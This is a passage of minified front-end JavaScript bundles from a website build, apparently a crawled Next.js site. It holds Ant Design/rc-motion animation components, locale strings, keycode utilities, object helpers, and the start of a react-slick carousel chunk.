100%",opacity:0}}),y={zoom:{inKeyframes:a,outKeyframes:i},"zoom-big":{inKeyframes:l,outKeyframes:u},"zoom-big-fast":{inKeyframes:l,outKeyframes:u},"zoom-left":{inKeyframes:f,outKeyframes:d},"zoom-right":{inKeyframes:m,outKeyframes:p},"zoom-up":{inKeyframes:s,outKeyframes:c},"zoom-down":{inKeyframes:v,outKeyframes:g}};t.initZoomMotion=(e,t)=>{let{antCls:n}=e,r=`${n}-${t}`,{inKeyframes:a,outKeyframes:i}=y[t];return[(0,o.initMotion)(r,a,i,"zoom-big-fast"===t?e.motionDurationFast:e.motionDurationMid),{[`
        ${r}-enter,
        ${r}-appear
      `]:{transform:"scale(0)",opacity:0,animationTimingFunction:e.motionEaseOutCirc,"&-prepare":{transform:"none"}},[`${r}-leave`]:{animationTimingFunction:e.motionEaseInOutCirc}}]}},84244:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},32467:function(e,t,n){"use strict";n.r(t),n.d(t,{CSSMotionList:function(){return er},Provider:function(){return MotionProvider},default:function(){return eo}});var r,o,a,i=n(21076),l=n(10870),u=n(98961),s=n(60075),c=n(42744),f=n.n(c),d=n(91478),m=n(17146),p=n(2265),v=n(82554),g=["children"],y=p.createContext({});function MotionProvider(e){var t=e.children,n=(0,v.Z)(e,g);return p.createElement(y.Provider,{value:n},t)}var O=n(49034),b=n(88755),h=n(75904),C=n(42936),E=function(e){(0,h.Z)(DomWrapper,e);var t=(0,C.Z)(DomWrapper);function DomWrapper(){return(0,O.Z)(this,DomWrapper),t.apply(this,arguments)}return(0,b.Z)(DomWrapper,[{key:"render",value:function(){return this.props.children}}]),DomWrapper}(p.Component),P=n(54316),M=n(25089),S=n(28788);function useSyncState(e){var t=p.useReducer(function(e){return e+1},0),n=(0,u.Z)(t,2)[1],r=p.useRef(e);return[(0,S.Z)(function(){return r.current}),(0,S.Z)(function(e){r.current="function"==typeof e?e(r.current):e,n()})]}var _="none",x="appear",j="enter",w="leave",I="none",T="prepare",A="start",L="active",N="prepared",R=n(66911);function makePrefixMap(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit".concat(e)]="webkit".concat(t),n["Moz".concat(e)]="moz".concat(t),n["ms".concat(e)]="MS".concat(t),n["O".concat(e)]="o".concat(t.toLowerCase()),n}var D=(r=(0,R.Z)(),o="undefined"!=typeof window?window:{},a={animationend:makePrefixMap("Animation","AnimationEnd"),transitionend:makePrefixMap("Transition","TransitionEnd")},!r||("AnimationEvent"in o||delete a.animationend.animation,"TransitionEvent"in o||delete a.transitionend.transition),a),$={};(0,R.Z)()&&($=document.createElement("div").style);var K={};function getVendorPrefixedEventName(e){if(K[e])return K[e];var t=D[e];if(t)for(var n=Object.keys(t),r=n.length,o=0;o<r;o+=1){var a=n[o];if(Object.prototype.hasOwnProperty.call(t,a)&&a in $)return K[e]=t[a],K[e]}return""}var k=getVendorPrefixedEventName("animationend"),Z=getVendorPrefixedEventName("transitionend"),U=!!(k&&Z),F=k||"animationend",z=Z||"transitionend";function getTransitionName(e,t){return e?"object"===(0,s.Z)(e)?e[t.replace(/-\w/g,function(e){return e[1].toUpperCase()})]:"".concat(e,"-").concat(t):null}var useDomMotionEvents=function(e){var t=(0,p.useRef)();function removeMotionEvents(t){t&&(t.removeEventListener(z,e),t.removeEventListener(F,e))}function patchMotionEvents(n){t.current&&t.current!==n&&removeMotionEvents(t.current),n&&n!==t.current&&(n.addEventListener(z,e),n.addEventListener(F,e),t.current=n)}return p.useEffect(function(){return function(){removeMotionEvents(t.current)}},[]),[patchMotionEvents,removeMotionEvents]},H=(0,R.Z)()?p.useLayoutEffect:p.useEffect,V=n(43197),useNextFrame=function(){var e=p.useRef(null);function cancelNextFrame(){V.Z.cancel(e.current)}function nextFrame(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;cancelNextFrame();var r=(0,V.Z)(function(){n<=1?t({isCanceled:function(){return r!==e.current}}):nextFrame(t,n-1)});e.current=r}return p.useEffect(function(){return function(){cancelNextFrame()}},[]),[nextFrame,cancelNextFrame]},W=[T,A,L,"end"],Y=[T,N];function isActive(e){return e===L||"end"===e}var useStepQueue=function(e,t,n){var r=(0,M.Z)(I),o=(0,u.Z)(r,2),a=o[0],i=o[1],l=useNextFrame(),s=(0,u.Z)(l,2),c=s[0],f=s[1];function startQueue(){i(T,!0)}var d=t?Y:W;return H(function(){if(a!==I&&"end"!==a){var e=d.indexOf(a),t=d[e+1],r=n(a);!1===r?i(t,!0):t&&c(function(e){function doNext(){e.isCanceled()||i(t,!0)}!0===r?doNext():Promise.resolve(r).then(doNext)})}},[e,a]),p.useEffect(function(){return function(){f()}},[]),[startQueue,a]};function useStatus(e,t,n,r){var o=r.motionEnter,a=void 0===o||o,s=r.motionAppear,c=void 0===s||s,f=r.motionLeave,d=void 0===f||f,m=r.motionDeadline,v=r.motionLeaveImmediately,g=r.onAppearPrepare,y=r.onEnterPrepare,O=r.onLeavePrepare,b=r.onAppearStart,h=r.onEnterStart,C=r.onLeaveStart,E=r.onAppearActive,S=r.onEnterActive,I=r.onLeaveActive,R=r.onAppearEnd,D=r.onEnterEnd,$=r.onLeaveEnd,K=r.onVisibleChanged,k=(0,M.Z)(),Z=(0,u.Z)(k,2),U=Z[0],F=Z[1],z=useSyncState(_),V=(0,u.Z)(z,2),W=V[0],Y=V[1],B=(0,M.Z)(null),G=(0,u.Z)(B,2),Q=G[0],q=G[1],X=W(),J=(0,p.useRef)(!1),ee=(0,p.useRef)(null),et=(0,p.useRef)(!1);function updateMotionEndStatus(){Y(_),q(null,!0)}var en=(0,P.useEvent)(function(e){var t,r=W();if(r!==_){var o=n();if(!e||e.deadline||e.target===o){var a=et.current;r===x&&a?t=null==R?void 0:R(o,e):r===j&&a?t=null==D?void 0:D(o,e):r===w&&a&&(t=null==$?void 0:$(o,e)),a&&!1!==t&&updateMotionEndStatus()}}}),er=useDomMotionEvents(en),eo=(0,u.Z)(er,1)[0],getEventHandlers=function(e){switch(e){case x:return(0,i.Z)((0,i.Z)((0,i.Z)({},T,g),A,b),L,E);case j:return(0,i.Z)((0,i.Z)((0,i.Z)({},T,y),A,h),L,S);case w:return(0,i.Z)((0,i.Z)((0,i.Z)({},T,O),A,C),L,I);default:return{}}},ea=p.useMemo(function(){return getEventHandlers(X)},[X]),ei=useStepQueue(X,!e,function(e){if(e===T){var t,r=ea[T];return!!r&&r(n())}return es in ea&&q((null===(t=ea[es])||void 0===t?void 0:t.call(ea,n(),null))||null),es===L&&X!==_&&(eo(n()),m>0&&(clearTimeout(ee.current),ee.current=setTimeout(function(){en({deadline:!0})},m))),es===N&&updateMotionEndStatus(),!0}),el=(0,u.Z)(ei,2),eu=el[0],es=el[1],ec=isActive(es);et.current=ec;var ef=(0,p.useRef)(null);H(function(){if(!J.current||ef.current!==t){F(t);var n,r=J.current;J.current=!0,!r&&t&&c&&(n=x),r&&t&&a&&(n=j),(r&&!t&&d||!r&&v&&!t&&d)&&(n=w);var o=getEventHandlers(n);n&&(e||o[T])?(Y(n),eu()):Y(_),ef.current=t}},[t]),(0,p.useEffect)(function(){(X!==x||c)&&(X!==j||a)&&(X!==w||d)||Y(_)},[c,a,d]),(0,p.useEffect)(function(){return function(){J.current=!1,clearTimeout(ee.current)}},[]);var ed=p.useRef(!1);(0,p.useEffect)(function(){U&&(ed.current=!0),void 0!==U&&X===_&&((ed.current||U)&&(null==K||K(U)),ed.current=!0)},[U,X]);var em=Q;return ea[T]&&es===A&&(em=(0,l.Z)({transition:"none"},em)),[X,es,em,null!=U?U:t]}var B=function(e){var t=e;function isSupportTransition(e,n){return!!(e.motionName&&t&&!1!==n)}"object"===(0,s.Z)(e)&&(t=e.transitionSupport);var n=p.forwardRef(function(e,t){var n=e.visible,r=void 0===n||n,o=e.removeOnLeave,a=void 0===o||o,s=e.forceRender,c=e.children,v=e.motionName,g=e.leavedClassName,O=e.eventProps,b=isSupportTransition(e,p.useContext(y).motion),h=(0,p.useRef)(),C=(0,p.useRef)(),P=useStatus(b,r,function(){try{return h.current instanceof HTMLElement?h.current:(0,d.ZP)(C.current)}catch(e){return null}},e),M=(0,u.Z)(P,4),S=M[0],x=M[1],j=M[2],w=M[3],I=p.useRef(w);w&&(I.current=!0);var L=p.useCallback(function(e){h.current=e,(0,m.mH)(t,e)},[t]),N=(0,l.Z)((0,l.Z)({},O),{},{visible:r});if(c){if(S===_)R=w?c((0,l.Z)({},N),L):!a&&I.current&&g?c((0,l.Z)((0,l.Z)({},N),{},{className:g}),L):!s&&(a||g)?null:c((0,l.Z)((0,l.Z)({},N),{},{style:{display:"none"}}),L);else{x===T?D="prepare":isActive(x)?D="active":x===A&&(D="start");var R,D,$=getTransitionName(v,"".concat(S,"-").concat(D));R=c((0,l.Z)((0,l.Z)({},N),{},{className:f()(getTransitionName(v,S),(0,i.Z)((0,i.Z)({},$,$&&D),v,"string"==typeof v)),style:j}),L)}}else R=null;return p.isValidElement(R)&&(0,m.Yr)(R)&&!(0,m.C4)(R)&&(R=p.cloneElement(R,{ref:L})),p.createElement(E,{ref:C},R)});return n.displayName="CSSMotion",n}(U),G=n(13428),Q=n(17488),q="keep",X="remove",J="removed";function wrapKeyToObject(e){var t;return t=e&&"object"===(0,s.Z)(e)&&"key"in e?e:{key:e},(0,l.Z)((0,l.Z)({},t),{},{key:String(t.key)})}function parseKeys(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(wrapKeyToObject)}function diffKeys(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=[],r=0,o=t.length,a=parseKeys(e),i=parseKeys(t);a.forEach(function(e){for(var t=!1,a=r;a<o;a+=1){var u=i[a];if(u.key===e.key){r<a&&(n=n.concat(i.slice(r,a).map(function(e){return(0,l.Z)((0,l.Z)({},e),{},{status:"add"})})),r=a),n.push((0,l.Z)((0,l.Z)({},u),{},{status:q})),r+=1,t=!0;break}}t||n.push((0,l.Z)((0,l.Z)({},e),{},{status:X}))}),r<o&&(n=n.concat(i.slice(r).map(function(e){return(0,l.Z)((0,l.Z)({},e),{},{status:"add"})})));var u={};return n.forEach(function(e){var t=e.key;u[t]=(u[t]||0)+1}),Object.keys(u).filter(function(e){return u[e]>1}).forEach(function(e){(n=n.filter(function(t){var n=t.key,r=t.status;return n!==e||r!==X})).forEach(function(t){t.key===e&&(t.status=q)})}),n}var ee=["component","children","onVisibleChanged","onAllRemoved"],et=["status"],en=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearPrepare","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"],er=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:B,n=function(e){(0,h.Z)(CSSMotionList,e);var n=(0,C.Z)(CSSMotionList);function CSSMotionList(){var e;(0,O.Z)(this,CSSMotionList);for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];return e=n.call.apply(n,[this].concat(r)),(0,i.Z)((0,Q.Z)(e),"state",{keyEntities:[]}),(0,i.Z)((0,Q.Z)(e),"removeKey",function(t){e.setState(function(e){return{keyEntities:e.keyEntities.map(function(e){return e.key!==t?e:(0,l.Z)((0,l.Z)({},e),{},{status:J})})}},function(){0===e.state.keyEntities.filter(function(e){return e.status!==J}).length&&e.props.onAllRemoved&&e.props.onAllRemoved()})}),e}return(0,b.Z)(CSSMotionList,[{key:"render",value:function(){var e=this,n=this.state.keyEntities,r=this.props,o=r.component,a=r.children,i=r.onVisibleChanged,u=(r.onAllRemoved,(0,v.Z)(r,ee)),s=o||p.Fragment,c={};return en.forEach(function(e){c[e]=u[e],delete u[e]}),delete u.keys,p.createElement(s,u,n.map(function(n,r){var o=n.status,u=(0,v.Z)(n,et);return p.createElement(t,(0,G.Z)({},c,{key:u.key,visible:"add"===o||o===q,eventProps:u,onVisibleChanged:function(t){null==i||i(t,{key:u.key}),t||e.removeKey(u.key)}}),function(e,t){return a((0,l.Z)((0,l.Z)({},e),{},{index:r}),t)})}))}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.keys,r=t.keyEntities;return{keyEntities:diffKeys(r,parseKeys(n)).filter(function(e){var t=r.find(function(t){var n=t.key;return e.key===n});return!t||t.status!==J||e.status!==X})}}}]),CSSMotionList}(p.Component);return(0,i.Z)(n,"defaultProps",{component:"div"}),n}(U),eo=B},30140:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"Page",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages",page_size:"Page Size"}},2724:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.commonLocale=void 0,t.commonLocale={yearFormat:"YYYY",dayFormat:"D",cellMeridiemFormat:"A",monthBeforeYear:!0}},27400:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(36386)),a=n(2724),i=(0,o.default)((0,o.default)({},a.commonLocale),{},{locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"OK",clear:"Clear",week:"Week",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",dateFormat:"M/D/YYYY",dateTimeFormat:"M/D/YYYY HH:mm:ss",previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"});t.default=i},91478:function(e,t,n){"use strict";n.d(t,{Sh:function(){return isDOM},ZP:function(){return findDOMNode},bn:function(){return getDOM}});var r=n(60075),o=n(2265),a=n(54887);function isDOM(e){return e instanceof HTMLElement||e instanceof SVGElement}function getDOM(e){return e&&"object"===(0,r.Z)(e)&&isDOM(e.nativeElement)?e.nativeElement:isDOM(e)?e:null}function findDOMNode(e){var t;return getDOM(e)||(e instanceof o.Component?null===(t=a.findDOMNode)||void 0===t?void 0:t.call(a,e):null)}},89017:function(e,t){"use strict";var n={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(e){var t=e.keyCode;if(e.altKey&&!e.ctrlKey||e.metaKey||t>=n.F1&&t<=n.F12)return!1;switch(t){case n.ALT:case n.CAPS_LOCK:case n.CONTEXT_MENU:case n.CTRL:case n.DOWN:case n.END:case n.ESC:case n.HOME:case n.INSERT:case n.LEFT:case n.MAC_FF_META:case n.META:case n.NUMLOCK:case n.NUM_CENTER:case n.PAGE_DOWN:case n.PAGE_UP:case n.PAUSE:case n.PRINT_SCREEN:case n.RIGHT:case n.SHIFT:case n.UP:case n.WIN_KEY:case n.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(e){if(e>=n.ZERO&&e<=n.NINE||e>=n.NUM_ZERO&&e<=n.NUM_MULTIPLY||e>=n.A&&e<=n.Z||-1!==window.navigator.userAgent.indexOf("WebKit")&&0===e)return!0;switch(e){case n.SPACE:case n.QUESTION_MARK:case n.NUM_PLUS:case n.NUM_MINUS:case n.NUM_PERIOD:case n.NUM_DIVISION:case n.SEMICOLON:case n.DASH:case n.EQUALS:case n.COMMA:case n.PERIOD:case n.SLASH:case n.APOSTROPHE:case n.SINGLE_QUOTE:case n.OPEN_SQUARE_BRACKET:case n.BACKSLASH:case n.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}};t.Z=n},75018:function(e,t,n){"use strict";n.d(t,{Z:function(){return pickAttrs}});var r=n(10870),o="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,t){return 0===e.indexOf(t)}function pickAttrs(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t=!1===n?{aria:!0,data:!0,attr:!0}:!0===n?{aria:!0}:(0,r.Z)({},n);var a={};return Object.keys(e).forEach(function(n){(t.aria&&("role"===n||match(n,"aria-"))||t.data&&match(n,"data-")||t.attr&&o.includes(n))&&(a[n]=e[n])}),a}},43197:function(e,t){"use strict";var raf=function(e){return+setTimeout(e,16)},caf=function(e){return clearTimeout(e)};"undefined"!=typeof window&&"requestAnimationFrame"in window&&(raf=function(e){return window.requestAnimationFrame(e)},caf=function(e){return window.cancelAnimationFrame(e)});var n=0,r=new Map,wrapperRaf=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,o=n+=1;function callRef(t){if(0===t)r.delete(o),e();else{var n=raf(function(){callRef(t-1)});r.set(o,n)}}return callRef(t),o};wrapperRaf.cancel=function(e){var t=r.get(e);return r.delete(e),caf(t)},t.Z=wrapperRaf},48076:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useMemo;var o=r(n(2265));function useMemo(e,t,n){var r=o.useRef({});return(!("value"in r.current)||n(r.current.condition,t))&&(r.current.value=e(),r.current.condition=t),r.current.value}},87375:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(61565)),a=r(n(22121));function isEqual(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=new Set;function deepEqual(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,l=r.has(e);if((0,a.default)(!l,"Warning: There may be circular references"),l)return!1;if(e===t)return!0;if(n&&i>1)return!1;r.add(e);var u=i+1;if(Array.isArray(e)){if(!Array.isArray(t)||e.length!==t.length)return!1;for(var s=0;s<e.length;s++)if(!deepEqual(e[s],t[s],u))return!1;return!0}if(e&&t&&"object"===(0,o.default)(e)&&"object"===(0,o.default)(t)){var c=Object.keys(e);return c.length===Object.keys(t).length&&c.every(function(n){return deepEqual(e[n],t[n],u)})}return!1}return deepEqual(e,t)}t.default=isEqual},59497:function(e,t){"use strict";function get(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null==n)return;n=n[t[r]]}return n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=get},20206:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=set,t.merge=merge;var o=r(n(61565)),a=r(n(36386)),i=r(n(15433)),l=r(n(32520)),u=r(n(59497));function internalSet(e,t,n,r){if(!t.length)return n;var o,u=(0,l.default)(t),s=u[0],c=u.slice(1);return o=e||"number"!=typeof s?Array.isArray(e)?(0,i.default)(e):(0,a.default)({},e):[],r&&void 0===n&&1===c.length?delete o[s][c[0]]:o[s]=internalSet(o[s],c,n,r),o}function set(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&r&&void 0===n&&!(0,u.default)(e,t.slice(0,-1))?e:internalSet(e,t,n,r)}function isObject(e){return"object"===(0,o.default)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function createEmpty(e){return Array.isArray(e)?[]:{}}var s="undefined"==typeof Reflect?Object.keys:Reflect.ownKeys;function merge(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=createEmpty(t[0]);return t.forEach(function(e){function internalMerge(t,n){var a=new Set(n),l=(0,u.default)(e,t),c=Array.isArray(l);if(c||isObject(l)){if(!a.has(l)){a.add(l);var f=(0,u.default)(r,t);c?r=set(r,t,[]):f&&"object"===(0,o.default)(f)||(r=set(r,t,createEmpty(l))),s(l).forEach(function(e){internalMerge([].concat((0,i.default)(t),[e]),a)})}}else r=set(r,t,l)}internalMerge([])}),r}},51201:function(e,t,n){var r=n(27563);function _arrayWithoutHoles(e){if(Array.isArray(e))return r(e)}e.exports=_arrayWithoutHoles,e.exports.__esModule=!0,e.exports.default=e.exports},12473:function(e){function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}e.exports=_iterableToArray,e.exports.__esModule=!0,e.exports.default=e.exports},70606:function(e){function _nonIterableSpread(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.exports=_nonIterableSpread,e.exports.__esModule=!0,e.exports.default=e.exports},32520:function(e,t,n){var r=n(98158),o=n(12473),a=n(42214),i=n(34980);function _toArray(e){return r(e)||o(e)||a(e)||i()}e.exports=_toArray,e.exports.__esModule=!0,e.exports.default=e.exports},15433:function(e,t,n){var r=n(51201),o=n(12473),a=n(42214),i=n(70606);function _toConsumableArray(e){return r(e)||o(e)||a(e)||i()}e.exports=_toConsumableArray,e.exports.__esModule=!0,e.exports.default=e.exports}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/4250-2d3d9d3ff68a93b3.js
body_size: 19003
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4250],{2697:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return et}});var a=i(13428),h=i(10870),w=i(49034),Z=i(88755),E=i(88429),L=i(75425),O=i(33009),P=i(75904),z=i(21076),N=i(2265),H=i(60075),A=i(82554),W={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};function throttle(e,n,i){var a,h=i||{},w=h.noTrailing,Z=void 0!==w&&w,E=h.noLeading,L=void 0!==E&&E,O=h.debounceMode,P=void 0===O?void 0:O,z=!1,N=0;function clearExistingTimeout(){a&&clearTimeout(a)}function cancel(e){var n=(e||{}).upcomingOnly;clearExistingTimeout(),z=!(void 0!==n&&n)}function wrapper(){for(var i=arguments.length,h=Array(i),w=0;w<i;w++)h[w]=arguments[w];var E=this,O=Date.now()-N;function exec(){N=Date.now(),n.apply(E,h)}function clear(){a=void 0}!z&&(L||!P||a||exec(),clearExistingTimeout(),void 0===P&&O>e?L?(N=Date.now(),Z||(a=setTimeout(P?clear:exec,e))):exec():!0!==Z&&(a=setTimeout(P?clear:exec,void 0===P?e-O:e)))}return wrapper.cancel=cancel,wrapper}function debounce(e,n,i){var a=(i||{}).atBegin;return throttle(e,n,{debounceMode:!1!==(void 0!==a&&a)})}var D=i(42744),j=i.n(D),_={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return N.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return N.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};function clamp(e,n,i){return Math.max(n,Math.min(e,i))}var safePreventDefault=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()},getOnDemandLazySlides=function(e){for(var n=[],i=lazyStartIndex(e),a=lazyEndIndex(e),h=i;h<a;h++)0>e.lazyLoadedList.indexOf(h)&&n.push(h);return n},lazyStartIndex=function(e){return e.currentSlide-lazySlidesOnLeft(e)},lazyEndIndex=function(e){return e.currentSlide+lazySlidesOnRight(e)},lazySlidesOnLeft=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0},lazySlidesOnRight=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow},getWidth=function(e){return e&&e.offsetWidth||0},getHeight=function(e){return e&&e.offsetHeight||0},getSwipeDirection=function(e){var n,i,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(n=e.startX-e.curX,(i=Math.round(180*Math.atan2(e.startY-e.curY,n)/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315)?"left":i>=135&&i<=225?"right":!0===a?i>=35&&i<=135?"up":"down":"vertical"},canGoNext=function(e){var n=!0;return!e.infinite&&(e.centerMode&&e.currentSlide>=e.slideCount-1?n=!1:(e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(n=!1)),n},extractObject=function(e,n){var i={};return n.forEach(function(n){return i[n]=e[n]}),i},initializedState=function(e){var n,i=N.Children.count(e.children),a=e.listRef,w=Math.ceil(getWidth(a)),Z=Math.ceil(getWidth(e.trackRef&&e.trackRef.node));if(e.vertical)n=w;else{var E=e.centerMode&&2*parseInt(e.centerPadding);"string"==typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(E*=w/100),n=Math.ceil((w-E)/e.slidesToShow)}var L=a&&getHeight(a.querySelector('[data-index="0"]')),O=L*e.slidesToShow,P=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(P=i-1-e.initialSlide);var z=e.lazyLoadedList||[],H=getOnDemandLazySlides((0,h.Z)((0,h.Z)({},e),{},{currentSlide:P,lazyLoadedList:z})),A={slideCount:i,slideWidth:n,listWidth:w,trackWidth:Z,currentSlide:P,slideHeight:L,listHeight:O,lazyLoadedList:z=z.concat(H)};return null===e.autoplaying&&e.autoplay&&(A.autoplaying="playing"),A},slideHandler=function(e){var n=e.waitForAnimate,i=e.animating,a=e.fade,w=e.infinite,Z=e.index,E=e.slideCount,L=e.lazyLoad,O=e.currentSlide,P=e.centerMode,z=e.slidesToScroll,N=e.slidesToShow,H=e.useCSS,A=e.lazyLoadedList;if(n&&i)return{};var 